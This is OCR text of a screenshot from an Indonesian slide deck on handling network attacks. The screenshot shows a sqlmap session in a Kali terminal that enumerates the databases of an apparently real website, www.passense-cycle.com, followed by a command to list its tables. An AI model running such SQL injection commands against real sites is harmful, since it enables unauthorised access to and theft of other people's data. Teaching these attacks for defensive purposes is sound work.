 UK 16 Mengatasi Serangan Pada Jaringan_PPT.pdf (page 13 of 21) — Edited
View
Zoom
Share
Highlight
Rotate
Markup
Search
Search
sqlmap
Applications Places Terminal Tue 23:48 1
root@kali: ~
File Edit View Search Terminal Help
web application technology: OpenResty
back-end DBMS: MySQL >= 5.0.12
[22:37:31] [INFO] fetching database names
[22:37:31] [WARNING] the SQL query provided does not return any output
[22:37:31] [WARNING] in case of continuous data retrieval problems you are advised to t
ry a switch '--no-cast' or switch '--hex'
[22:37:31] [INFO] fetching number of databases
[22:37:31] [WARNING] running in a single-thread mode. Please consider usage of option '
--threads' for faster data retrieval
[22:37:31] [INFO] retrieved: 2
[22:37:34] [INFO] retrieved: information_schema
[22:38:28] [INFO] retrieved: passens1_db
available databases [2]:
[*] information_schema
[*] passens1_db
[22:39:01] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.pas
sense-cycle.com'
[*] ending @ 22:39:01 /2019-07-02/
root@kali:~# sqlmap -u http://www.passense-cycle.com/product.php?id=1 -D passensl_db --
tables
{1.3.4#stable}
mohiqbal mohiqbal